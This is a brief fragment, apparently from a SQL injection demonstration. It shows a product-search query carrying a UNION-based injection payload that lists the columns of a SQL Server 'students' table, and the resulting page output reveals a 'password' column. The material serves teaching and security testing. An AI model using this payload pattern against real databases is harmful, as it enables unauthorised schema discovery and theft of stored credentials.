 SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a
inner join sys.objects b on a.object_id = b.object_id where b.name='students'; --%'
Found 5 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id
where b.name='students'; --".
No Product Name Product Description Product Cost (USD)
1 firstname 0
2 lastname 0
3 password 0
4 student_code 0
5 student_id 0